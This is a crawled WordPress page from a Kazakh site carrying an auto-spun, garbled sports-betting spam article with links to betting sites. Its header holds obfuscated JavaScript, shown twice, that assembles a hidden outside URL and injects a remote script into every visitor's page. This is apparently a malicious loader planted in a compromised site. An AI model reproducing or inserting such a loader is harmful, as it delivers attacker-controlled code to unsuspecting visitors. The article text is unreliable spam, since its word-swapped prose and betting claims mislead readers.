bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				


<div class="site-content col-lg-9 col-12 col-md-9" role="main">

				
				
<article id="post-18615" class="post-single-page post-18615 post type-post status-publish format-standard hentry category-general tag-betting-sites-in-syria">
	<div class="article-inner">
									<div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://kazexpert.kz/category/general/" rel="category tag">general</a></div>
			
							<h1 class="wd-entities-title title post-title">Where Will American Football Betting Pany Be 6 Months From Now?</h1>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-12-27T12:56:36+03:00">
			27.12.2023		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/9507b1fe367e3e84e4ff9d9983c30fcb69de5db4d51f671000a84e1fb5de437b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9507b1fe367e3e84e4ff9d9983c30fcb69de5db4d51f671000a84e1fb5de437b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://kazexpert.kz/author/hayleyrigsby173/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">hayleyrigsby173</span>
			</span>
		</a>
								</li>
					
					
												</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					27				</span>
				<span class="post-date-month">
					Дек				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							<div class="entry-content wd-entry-content">
					<p> There exist an infinite vary of wagers you possibly can place and a lot of various issues you possibly can guess on. ? How do I obtain a free wager? You&#8217;ll be charged a charge for every tip but free tips will work as distraction. Free suggestions Some sites are providing free tips but there is no such thing as a reliability of these predictions. Not solely is hockey in the larger leagues such as the NHL and KHL turning into more well-liked in these areas, <a href="https://eythar.org/blog/index.php?entryid=303005">Betting Sites in Mexico</a> however there are home and regional leagues in these nations with some bookmakers offering hockey betting lines for those video games. A relatively giant number of fans discover pleasure in testing their information as they compete with the bookmakers. The answer is pretty easy: you&#8217;ll solely sure win, when you attempt your best to discover a way. However, it isn&#8217;t an expert way of betting. Where you&#8217;ve got been tells a part of your story, however so does the best way you combine up heirlooms and hand-me-downs with your own favourite finds,  Betting Sites in Slovakia new or old. Some individuals are addicted to the game, and get carried away with their favorite teams.</p>
<p><img decoding="async" src="https://burst.shopifycdn.com/photos/a-tray-of-breakfast-for-mom.jpg?width=746&#038;format=pjpg&#038;exif=0&#038;iptc=0" style="max-width:400px;float:left;padding:10px 10px 10px 0px;border:0px;"></p>
<p> They bet on their favorite teams. As well as providing some unbelievable high-octane on-court action, this also gives tennis bettors loads of alternatives to place a bet on their favorites &#8212; with an enormous range of prime tennis bets available and some of the best tennis odds available on the market. The Mets’ pitching is led by Justin Verlander and Max Scherzer, who each ranked in the highest 5 in odds to win the NL Cy Young. If you&#8217;re informal gamblers, you should be sensible about what its big winnings, but you also needs to know that half of the enjoyable is in setting the bets and watching the instant response of those that observe the matches. Common welcome bonus examples embody deposit matches and bet credits. An important example is Soccer Bet Winning System. Are you conscious that there exist round 3.5 billion soccer fans in the globe? There are additionally a number of choices to traditional fixed odds betting. Few of these fans are who we consult with as recreational bettors, they usually guess on soccer primarily as a kind of entertainment.</p>
<p> It’s fairly simply a a number of wager with a minimum of two selections. Now, it’s time to deposit into the account. Only those individuals who consider betting as knowledgeable job, and significantly spend their time doing analysis, examine, and construct certain programs primarily based on their findings. Greater number of people view soccer than another sport, and it shows no indication of going extinct. Some individuals do know that they should spend much time on researching statistics, studying every group&#8217;s quality and performance, however they don&#8217;t see a necessity to construct a winning system for themselves nor discover proven profitable strategies. Soccer betting has been round for a very long time. This soccer betting site is capable of providing you with the perfect on-line betting providers where you possibly can guess on several sport betting occasions, through any of your devices. For a moneyline wager on a -130 favourite, you may need to put a $130 bet to win $100. The most popular wager within the participant betting class is ‘anytime goalscorer’. It will be rare to have an NHL wager that’s not carried at Bovada. To enjoy this bonus as a participant, you do not have to tender any paperwork, because the bonus will routinely be included in all players account earlier than the 5th of the month.</p>
<p><img decoding="async" style="clear:both; float:left; padding:10px 10px 10px 0px;border:0px; max-width: 310px;" loading="lazy" src="https://www.betnow.eu/blog/wp-content/uploads/2023/03/NCAAF-College-Football-Betting-News-200-bonus.gif" alt="College Football Betting - Bet on NCAA College Football - BetNow.eu"> With IBET789, you also stand a chance to take pleasure in a 3% rebate bonus for all members, and there exists no most payout to acquire this bonus. If you find the proper review site, they will also act as a intermediary between you and the sportsbook to help with any points or get you a special VIP bonus. You’ll find tons of betting motion on Davis Cup &#8212; probably the most elite international crew competition in men’s tennis &#8212; and Fed Cup, its feminine counterpart. It provides punters the special thrill that they only can discover at soccer betting. And, it is exciting that a number of professional punters do share their winning secrets and techniques in soccer betting. Meanwhile after winning a few bets on favorites, you could possibly lose it all after which some in a single guess when there&#8217;s an upset. In this guide, we present a simple rationalization of the right way to wager on baseball and spot probably the most competitive odds. As a consequence of its global reputation, it isn&#8217;t a surprise that soccer is thought to be the largest sport in terms of bet quantity at its highest. If you&#8217;re a die-onerous fan of Liverpool then catching them live is unquestionably considered one of your biggest dreams.</p>
<p><iframe width="640" height="360" src="//www.youtube.com/embed/https://www.youtube.com/watch?v=s-IYdIQqHnw" frameborder="0" allowfullscreen title="1 year ago (c) by youtube.com" style="float:left;padding:10px 10px 10px 0px;border:0px;"></iframe></p>
									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->




				<div class="wd-single-footer">						<div class="single-meta-tags">
							<span class="tags-title">Tags:</span>
							<div class="tags-list">
								<a href="https://kazexpert.kz/tag/betting-sites-in-syria/" rel="tag">Betting Sites in Syria</a>							</div>
						</div>
											<div class="single-post-social">
							
			<div class="wd-social-icons icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kazexpert.kz/2023/12/27/where-will-american-football-betting-pany-be-6-months-from-now/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kazexpert.kz/2023/12/27/where-will-american-football-betting-pany-be-6-months-from-now/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kazexpert.kz/2023/12/27/where-will-american-football-betting-pany-be-6-months-from-now/&media=https://kazexpert.kz/wp-includes/images/media/default.svg&description=Where+Will+American+Football+Betting+Pany+Be+6+Months+From+Now%3F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kazexpert.kz/2023/12/27/where-will-american-football-betting-pany-be-6-months-from-now/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kazexpert.kz/2023/12/27/where-will-american-football-betting-pany-be-6-months-from-now/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>

						<div class="wd-page-nav">
				 					<div class="wd-page-nav-btn prev-btn">
													<a href="https://kazexpert.kz/2023/12/27/what-makes-baseball-betting-that-completely-different/">
								<span class="btn-label">Newer</span>
								<span class="wd-entities-title">What Makes Baseball Betting That Completely different</span>
							</a>
											</div>

																							<a href="https://kazexpert.kz/blog/" class="back-to-archive wd-tooltip">Back to list</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://kazexpert.kz/2023/12/27/the-worlds-most-unusual-online-soccer-free-betting-3/">
								<span class="btn-label">Older</span>
								<span class="wd-entities-title">The World&#8217;s Most Unusual Online Soccer Free Betting</span>
							</a>
											</div>
			</div>
		
											
				<h3 class="title slider-title text-left"><span>Related Posts</span></h3>
						<div id="carousel-235"
				 class="wd-carousel-container  slider-type-post wd-carousel-spacing-20" data-owl-carousel data-desktop="2" data-tablet_landscape="2" data-tablet="1" data-mobile="1">
								<div class="owl-carousel owl-items-lg-2 owl-items-md-2 owl-items-sm-1 owl-items-xs-1 related-posts-slider">
					
							<div class="slide-post owl-carousel-item">
			
											
<article id="post-18663" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-18663 post type-post status-publish format-standard hentry category-other tag-betting-sites-in-syria">
	<div class="article-inner">
		<header class="entry-header">
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					28				</span>
				<span class="post-date-month">
					Дек				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://kazexpert.kz/category/other/" rel="category tag">other</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://kazexpert.kz/2023/12/28/ten-greatest-practices-for-online-sports-betting/" rel="bookmark">Ten Greatest Practices For Online Sports Betting</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-12-28T12:32:43+03:00">
			28.12.2023		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/9507b1fe367e3e84e4ff9d9983c30fcb69de5db4d51f671000a84e1fb5de437b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9507b1fe367e3e84e4ff9d9983c30fcb69de5db4d51f671000a84e1fb5de437b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://kazexpert.kz/author/hayleyrigsby173/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">hayleyrigsby173</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://kazexpert.kz/2023/12/28/ten-greatest-practices-for-online-sports-betting/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kazexpert.kz/2023/12/28/ten-greatest-practices-for-online-sports-betting/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kazexpert.kz/2023/12/28/ten-greatest-practices-for-online-sports-betting/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kazexpert.kz/2023/12/28/ten-greatest-practices-for-online-sports-betting/&media=https://kazexpert.kz/wp-includes/images/media/default.svg&description=Ten+Greatest+Practices+For+Online+Sports+Betting" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kazexpert.kz/2023/12/28/ten-greatest-practices-for-online-sports-betting/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kazexpert.kz/2023/12/28/ten-greatest-practices-for-online-sports-betting/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					 Sometimes the quantity could also be subdivided into a number of free bets, e.g. Three x £10 tokens. It is not but time for first-time...<p class="read-more-section"><a class="btn-read-more more-link" href="https://kazexpert.kz/2023/12/28/ten-greatest-practices-for-online-sports-betting/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-18623" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-18623 post type-post status-publish format-standard hentry category-misc tag-betting-sites-in-syria">
	<div class="article-inner">
		<header class="entry-header">
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					27				</span>
				<span class="post-date-month">
					Дек				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://kazexpert.kz/category/misc/" rel="category tag">misc</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://kazexpert.kz/2023/12/27/the-controversy-over-online-sports-betting-site-2/" rel="bookmark">The Controversy Over Online Sports Betting Site</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-12-27T15:53:45+03:00">
			27.12.2023		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/9507b1fe367e3e84e4ff9d9983c30fcb69de5db4d51f671000a84e1fb5de437b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9507b1fe367e3e84e4ff9d9983c30fcb69de5db4d51f671000a84e1fb5de437b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://kazexpert.kz/author/hayleyrigsby173/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">hayleyrigsby173</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://kazexpert.kz/2023/12/27/the-controversy-over-online-sports-betting-site-2/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kazexpert.kz/2023/12/27/the-controversy-over-online-sports-betting-site-2/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kazexpert.kz/2023/12/27/the-controversy-over-online-sports-betting-site-2/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kazexpert.kz/2023/12/27/the-controversy-over-online-sports-betting-site-2/&media=https://kazexpert.kz/wp-includes/images/media/default.svg&description=The+Controversy+Over+Online+Sports+Betting+Site" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kazexpert.kz/2023/12/27/the-controversy-over-online-sports-betting-site-2/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kazexpert.kz/2023/12/27/the-controversy-over-online-sports-betting-site-2/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					 Golf remains to be a small section of the betting trade however that doesn’t imply on-line sportsbooks don’t pump out the betting mark...<p class="read-more-section"><a class="btn-read-more more-link" href="https://kazexpert.kz/2023/12/27/the-controversy-over-online-sports-betting-site-2/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-18603" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-18603 post type-post status-publish format-standard hentry category-anonymous tag-betting-sites-in-syria">
	<div class="article-inner">
		<header class="entry-header">
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					27				</span>
				<span class="post-date-month">
					Дек				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://kazexpert.kz/category/anonymous/" rel="category tag">anonymous</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://kazexpert.kz/2023/12/27/you-do-not-have-to-be-an-enormous-corporation-to-have-an-excellent-online-rugby-betting/" rel="bookmark">You do not Have to Be An Enormous Corporation To Have An Excellent Online Rugby Betting</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-12-27T08:14:58+03:00">
			27.12.2023		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/9507b1fe367e3e84e4ff9d9983c30fcb69de5db4d51f671000a84e1fb5de437b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9507b1fe367e3e84e4ff9d9983c30fcb69de5db4d51f671000a84e1fb5de437b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://kazexpert.kz/author/hayleyrigsby173/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">hayleyrigsby173</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://kazexpert.kz/2023/12/27/you-do-not-have-to-be-an-enormous-corporation-to-have-an-excellent-online-rugby-betting/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kazexpert.kz/2023/12/27/you-do-not-have-to-be-an-enormous-corporation-to-have-an-excellent-online-rugby-betting/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kazexpert.kz/2023/12/27/you-do-not-have-to-be-an-enormous-corporation-to-have-an-excellent-online-rugby-betting/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kazexpert.kz/2023/12/27/you-do-not-have-to-be-an-enormous-corporation-to-have-an-excellent-online-rugby-betting/&media=https://kazexpert.kz/wp-includes/images/media/default.svg&description=You+do+not+Have+to+Be+An+Enormous+Corporation+To+Have+An+Excellent+Online+Rugby+Betting" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kazexpert.kz/2023/12/27/you-do-not-have-to-be-an-enormous-corporation-to-have-an-excellent-online-rugby-betting/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kazexpert.kz/2023/12/27/you-do-not-have-to-be-an-enormous-corporation-to-have-an-excellent-online-rugby-betting/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					 After netting an American League-high 31 victories in 1920, Jim Bagby was good for only 21 extra wins in his profession. Rugby is almo...<p class="read-more-section"><a class="btn-read-more more-link" href="https://kazexpert.kz/2023/12/27/you-do-not-have-to-be-an-enormous-corporation-to-have-an-excellent-online-rugby-betting/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-18599" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-18599 post type-post status-publish format-standard hentry category-misc tag-betting-sites-in-syria">
	<div class="article-inner">
		<header class="entry-header">
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					27				</span>
				<span class="post-date-month">
					Дек				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://kazexpert.kz/category/misc/" rel="category tag">misc</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://kazexpert.kz/2023/12/27/want-a-thriving-business-avoid-online-soccer-betting-site/" rel="bookmark">Want a Thriving Business? Avoid Online Soccer Betting Site!</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-12-27T07:47:41+03:00">
			27.12.2023		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/9507b1fe367e3e84e4ff9d9983c30fcb69de5db4d51f671000a84e1fb5de437b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9507b1fe367e3e84e4ff9d9983c30fcb69de5db4d51f671000a84e1fb5de437b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://kazexpert.kz/author/hayleyrigsby173/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">hayleyrigsby173</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://kazexpert.kz/2023/12/27/want-a-thriving-business-avoid-online-soccer-betting-site/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kazexpert.kz/2023/12/27/want-a-thriving-business-avoid-online-soccer-betting-site/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kazexpert.kz/2023/12/27/want-a-thriving-business-avoid-online-soccer-betting-site/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kazexpert.kz/2023/12/27/want-a-thriving-business-avoid-online-soccer-betting-site/&media=https://kazexpert.kz/wp-includes/images/media/default.svg&description=Want+a+Thriving+Business%3F+Avoid+Online+Soccer+Betting+Site%21" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kazexpert.kz/2023/12/27/want-a-thriving-business-avoid-online-soccer-betting-site/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kazexpert.kz/2023/12/27/want-a-thriving-business-avoid-online-soccer-betting-site/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					 These quotas might be organized on a scaled degree of tiers, that means the extra you spend, the extra you may be rewarded. The other ...<p class="read-more-section"><a class="btn-read-more more-link" href="https://kazexpert.kz/2023/12/27/want-a-thriving-business-avoid-online-soccer-betting-site/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-18593" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-18593 post type-post status-publish format-standard hentry category-anonymous tag-betting-sites-in-syria">
	<div class="article-inner">
		<header class="entry-header">
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					27				</span>
				<span class="post-date-month">
					Дек				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
